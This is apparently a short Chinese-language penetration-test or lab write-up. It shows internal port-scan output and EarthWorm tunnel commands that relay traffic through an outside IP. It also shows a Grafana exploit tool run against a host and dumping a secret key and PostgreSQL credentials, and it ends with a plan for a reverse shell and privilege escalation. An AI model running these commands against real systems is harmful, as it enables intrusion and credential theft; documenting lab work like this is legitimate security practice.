- 172.30.54.12:22 open
- [*] alive ports len is: 3
- start vulscan

- [*] WebTitle http://172.30.54.12:3000 code:302 len:29 title:None 跳转url: http://172.30.54.12:3000/login
- [*] WebTitle http://172.30.54.12:3000/login code:200 len:27909 title:Grafana

./ew_for_linux64 -s lcx_listen -l 1082 -e 5679
./ew_for_linux64 -s lcx_slave -d 45.144.136.75 -e 5679 -f 172.30.12.236 -g 9799
./ew_for_linux64 -s ssocksd -l 9799
之前做过一个cve也是Grafana平台的一个插件的任意文件读取漏洞,但是那个漏洞太老了,应该跟这个没关系
在下一个Grafana的漏洞扫描工具https://github.com/A-D-Team/grafanaExp传到web03里
./linux_amd64_grafanaExp exp -u http://172.30.54.12:3000
- Last login: Thu May 28 19:44:19 2026 from 172.30.12.5
- root@web03:~# chmod +x linux_amd64_grafanaExp
- root@web03:~# ./linux_amd64_grafanaExp exp -u http://172.30.54.12:3000
- 2026/05/28 20:00:55 Target vulnerable has plugin [alertlist]
- 2026/05/28 20:00:55 Got secret_key [SW2YcwTIb9zpOOhoPsMm]
- 2026/05/28 20:00:55 There are [1] records in data_source table.
- 2026/05/28 20:00:55 type:[postgres] name:[PostgreSQL] url:[localhost:5432] user:[postgres] password[Postgres@123] database:[postgres]basic_auth_user:[] basic_auth_password:[]
- 2026/05/28 20:00:55 All Done, have nice day!
扫出来数据库的信息了账密postgres\Postgres@123,端口5432
navicat不带socks5,所以还得配Proxifier(byd一天到晚挖隧道配代理)
后面大概就是 postgres 低版本任意执行的漏洞,然后反弹shell, psql 提权,不做了告辞